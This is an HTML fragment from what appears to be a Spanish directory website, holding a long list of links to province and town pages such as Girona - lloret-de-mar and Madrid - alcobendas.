						                    													<li  itemprop="name"><a itemprop="url" href="/girona/lloret-de-mar/">Girona - lloret-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/orkoien/">Navarra - orkoien</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/padron/">A-coruña - padrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vandellòs-i-l39hospitalet-de-l39infant/">Tarragona - vandellòs-i-l39hospitalet-de-l39infant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcobendas/">Madrid - alcobendas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/abejar/">Soria - abejar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/sada/">A-coruña - sada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/castelldefels/">Barcelona - castelldefels</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-josep-de-sa-talaia/">Illes-balears - sant-josep-de-sa-talaia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/albons/">Girona - albons</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/santiago-de-compostela/">A-coruña - santiago-de-compostela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/bossòst/">Lleida - bossòst</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/ablitas/">Navarra - ablitas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/alcazar-de-san-juan/">Ciudad-real - alcázar-de-san-juan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/requena/">Valencia - requena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villanueva-de-la-canada/">Madrid - villanueva-de-la-cañada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/mundaka/">Bizkaia - mundaka</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/granollers/">Barcelona - granollers</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/esquivias/">Toledo - esquivias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/hondarribia/">Gipuzkoa - hondarribia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/beceite/">Teruel - beceite</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/rubielos-de-mora/">Teruel - rubielos-de-mora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palamos/">Girona - palamós</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/castuera/">Badajoz - castuera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/moraleda-de-zafayona/">Granada - moraleda-de-zafayona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/roa/">Burgos - roa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/pontevedra/">Pontevedra - pontevedra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/mao-mahon/">Illes-balears - maó-mahón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/belmonte/">Cuenca - belmonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-sadurni-d39anoia/">Barcelona - sant-sadurní-d39anoia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-lorenzo-de-el-escorial/">Madrid - san-lorenzo-de-el-escorial</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/mondragon/">Gipuzkoa - mondragón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/huercal-overa/">Almería - huércal-overa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sagunt/">Valencia - sagunt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/caspe/">Zaragoza - caspe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-joan-d39alacant/">Alicante - sant-joan-d39alacant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aviles/">Asturias - avilés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-garriga/">Barcelona - la-garriga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/labuerda/">Huesca - labuerda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/zafra/">Badajoz - zafra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/canet-d39en-berenguer/">Valencia - canet-d39en-berenguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/taramundi/">Asturias - taramundi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-cristobal-de-la-laguna/">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/candin/">León - candín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/priego/">Cuenca - priego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-pobla-de-farnals/">Valencia - la-pobla-de-farnals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-grove/">Pontevedra - o-grove</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pego/">Alicante - pego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/riu-de-cerdanya/">Lleida - riu-de-cerdanya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/rascafria/">Madrid - rascafría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/burguete/">Navarra - burguete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/riner/">Lleida - riner</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/etxalar/">Navarra - etxalar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-sebastian-de-la-gomera/">Santa-cruz-de-tenerife - san-sebastián-de-la-gomera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/almazan/">Soria - almazán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benaojan/">Málaga - benaoján</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/almuradiel/">Ciudad-real - almuradiel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/san-jose-del-valle/">Cádiz - san-josé-del-valle</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/tàrrega/">Lleida - tàrrega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/orea/">Guadalajara - orea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/alcala-del-jucar/">Albacete - alcalá-del-júcar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/adeje/">Santa-cruz-de-tenerife - adeje</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/villablino/">León - villablino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/olvega/">Soria - ólvega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/lucena/">Córdoba - lucena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/ponts/">Lleida - ponts</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/poio/">Pontevedra - poio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/guarroman/">Jaén - guarromán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/malpartida-de-caceres/">Cáceres - malpartida-de-cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/lleida/">Lleida - lleida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/la-fuente-de-san-esteban/">Salamanca - la-fuente-de-san-esteban</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/curtis/">A-coruña - curtis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/palacios-de-la-sierra/">Burgos - palacios-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/elche-de-la-sierra/">Albacete - elche-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/sant-hilari-sacalm/">Girona - sant-hilari-sacalm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/camarena-de-la-sierra/">Teruel - camarena-de-la-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/ain/">Castellón - aín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/la-zubia/">Granada - la-zubia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/orio/">Gipuzkoa - orio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/irun/">Gipuzkoa - irun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/riello/">León - riello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/urkabustaiz/">álava - urkabustaiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/ezcaray/">La-rioja - ezcaray</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-antoni-de-portmany/">Illes-balears - sant-antoni-de-portmany</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/casas-ibanez/">Albacete - casas-ibáñez</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/sarria/">Lugo - sarria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/carballedo/">Lugo - carballedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/biescas/">Huesca - biescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/allande/">Asturias - allande</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/deba/">Gipuzkoa - deba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/cervera-de-pisuerga/">Palencia - cervera-de-pisuerga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sitges/">Barcelona - sitges</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/saldes/">Barcelona - saldes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/formentera/">Illes-balears - formentera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/arantza/">Navarra - arantza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-vall-de-boi/">Lleida - la-vall-de-boí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/la-puebla-de-los-infantes/">Sevilla - la-puebla-de-los-infantes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/tarifa/">Cádiz - tarifa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/tafalla/">Navarra - tafalla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/lorca/">Murcia - lorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/logrono/">La-rioja - logroño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chipiona/">Cádiz - chipiona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/castiello-de-jaca/">Huesca - castiello-de-jaca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/alange/">Badajoz - alange</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/castelltercol/">Barcelona - castellterçol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-lluis/">Illes-balears - sant-lluís</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/xàbia/">Alicante - xàbia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/alhama-de-granada/">Granada - alhama-de-granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/mont-roig-del-camp/">Tarragona - mont-roig-del-camp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/geria/">Valladolid - geria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/cadaques/">Girona - cadaqués</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/camargo/">Cantabria - camargo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/cabanes/">Castellón - cabanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/valle-de-egües/">Navarra - valle-de-egüés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/san-cibrao-das-vinas/">Ourense - san-cibrao-das-viñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/jerez-de-los-caballeros/">Badajoz - jerez-de-los-caballeros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/valverde-del-fresno/">Cáceres - valverde-del-fresno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/espejon/">Soria - espejón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/armilla/">Granada - armilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/morana/">Pontevedra - moraña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/cenes-de-la-vega/">Granada - cenes-de-la-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/atapuerca/">Burgos - atapuerca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/santa-maria-de-ordas/">León - santa-maría-de-ordás</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/valle-de-valdebezana/">Burgos - valle-de-valdebezana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/forcarei/">Pontevedra - forcarei</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/boca-de-huergano/">León - boca-de-huérgano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/munera/">Albacete - munera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/quesada/">Jaén - quesada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/chirivel/">Almería - chirivel</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/azuebar/">Castellón - azuébar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/horcajo-de-la-sierra-aoslos/">Madrid - horcajo-de-la-sierra-aoslos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/anglès/">Girona - anglès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/robledo-de-chavela/">Madrid - robledo-de-chavela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/riba-roja-de-turia/">Valencia - riba-roja-de-túria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/puertomingalvo/">Teruel - puertomingalvo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/terrassa/">Barcelona - terrassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/caravaca-de-la-cruz/">Murcia - caravaca-de-la-cruz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/boiro/">A-coruña - boiro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/tudela-de-duero/">Valladolid - tudela-de-duero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/guadix/">Granada - guadix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/ivars-d39urgell/">Lleida - ivars-d39urgell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/amieva/">Asturias - amieva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/teulada/">Alicante - teulada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/villanueva-del-rosario/">Málaga - villanueva-del-rosario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/somiedo/">Asturias - somiedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/santa-colomba-de-somoza/">León - santa-colomba-de-somoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/frigiliana/">Málaga - frigiliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/villafranca-montes-de-oca/">Burgos - villafranca-montes-de-oca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/monreal-del-campo/">Teruel - monreal-del-campo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/istan/">Málaga - istán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/redecilla-del-camino/">Burgos - redecilla-del-camino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/roda-de-berà/">Tarragona - roda-de-berà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/castrillon/">Asturias - castrillón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/manzanares/">Ciudad-real - manzanares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/l39alfàs-del-pi/">Alicante - l39alfàs-del-pi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/la-carolina/">Jaén - la-carolina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcala-de-henares/">Madrid - alcalá-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/arroyo-del-ojanco/">Jaén - arroyo-del-ojanco</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/lalin/">Pontevedra - lalín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/ares-del-maestrat/">Castellón - ares-del-maestrat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/lierganes/">Cantabria - liérganes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ronda/">Málaga - ronda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/xerta/">Tarragona - xerta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/paradas/">Sevilla - paradas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/suera/">Castellón - suera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/torredonjimeno/">Jaén - torredonjimeno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/el-morell/">Tarragona - el-morell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/jaraiz-de-la-vera/">Cáceres - jaraíz-de-la-vera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/villanueva-de-los-castillejos/">Huelva - villanueva-de-los-castillejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/graus/">Huesca - graus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/valdes/">Asturias - valdés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/sarrion/">Teruel - sarrión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/pozo-alcon/">Jaén - pozo-alcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/banyalbufar/">Illes-balears - banyalbufar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/seva/">Barcelona - seva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alaquàs/">Valencia - alaquàs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/las-rozas-de-madrid/">Madrid - las-rozas-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/almonte/">Huelva - almonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/siles/">Jaén - siles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/amorebieta-etxano/">Bizkaia - amorebieta-etxano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/naron/">A-coruña - narón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/fuertescusa/">Cuenca - fuertescusa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/ocana/">Toledo - ocaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/peal-de-becerro/">Jaén - peal-de-becerro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/albarracin/">Teruel - albarracín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/ruesga/">Cantabria - ruesga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/campos-del-paraiso/">Cuenca - campos-del-paraíso</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/xinzo-de-limia/">Ourense - xinzo-de-limia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/carreno/">Asturias - carreño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/palazuelos-de-eresma/">Segovia - palazuelos-de-eresma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/penàguila/">Alicante - penàguila</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/vinuesa/">Soria - vinuesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/diezma/">Granada - diezma</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/talarrubias/">Badajoz - talarrubias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/lles-de-cerdanya/">Lleida - lles-de-cerdanya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/chillon/">Ciudad-real - chillón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/huescar/">Granada - huéscar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/barajas-de-melo/">Cuenca - barajas-de-melo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/bohonal-de-ibor/">Cáceres - bohonal-de-ibor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/alcala-la-real/">Jaén - alcalá-la-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/caldas-de-reis/">Pontevedra - caldas-de-reis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/la-pobla-de-benifassà/">Castellón - la-pobla-de-benifassà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/bellver-de-cerdanya/">Lleida - bellver-de-cerdanya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/punta-umbria/">Huelva - punta-umbría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/puente-viesgo/">Cantabria - puente-viesgo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39hospitalet-de-llobregat/">Barcelona - l39hospitalet-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/collado-villalba/">Madrid - collado-villalba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/garriguella/">Girona - garriguella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/santa-cruz-de-mudela/">Ciudad-real - santa-cruz-de-mudela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/carino/">A-coruña - cariño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/artà/">Illes-balears - artà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/lladorre/">Lleida - lladorre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/dos-torres/">Córdoba - dos-torres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/galisteo/">Cáceres - galisteo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/velilla-del-rio-carrion/">Palencia - velilla-del-río-carrión</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/ribes-de-freser/">Girona - ribes-de-freser</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/el-bonillo/">Albacete - el-bonillo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/benabarre/">Huesca - benabarre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/muro/">Illes-balears - muro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/es-migjorn-gran/">Illes-balears - es-migjorn-gran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/la-hiruela/">Madrid - la-hiruela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/torres-de-albarracin/">Teruel - torres-de-albarracín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/garganta-la-olla/">Cáceres - garganta-la-olla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/alfoz-de-lloredo/">Cantabria - alfoz-de-lloredo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/la-calahorra/">Granada - la-calahorra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/bormujos/">Sevilla - bormujos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/as-neves/">Pontevedra - as-neves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/urnieta/">Gipuzkoa - urnieta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/ciudad-rodrigo/">Salamanca - ciudad-rodrigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/ubrique/">Cádiz - ubrique</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/abalos/">La-rioja - ábalos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-eulària-des-riu/">Illes-balears - santa-eulària-des-riu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/illescas/">Toledo - illescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/grazalema/">Cádiz - grazalema</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sineu/">Illes-balears - sineu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/capdepera/">Illes-balears - capdepera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tortosa/">Tarragona - tortosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/entrambasaguas/">Cantabria - entrambasaguas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/betera/">Valencia - bétera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/getxo/">Bizkaia - getxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/la-hinojosa/">Cuenca - la-hinojosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gozon/">Asturias - gozón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/capellades/">Barcelona - capellades</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/bembibre/">León - bembibre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/reus/">Tarragona - reus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/norena/">Asturias - noreña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/dona-mencia/">Córdoba - doña-mencía</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/leganes/">Madrid - leganés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cerdanyola-del-vallès/">Barcelona - cerdanyola-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/peligros/">Granada - peligros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39olleria/">Valencia - l39olleria</a></li>
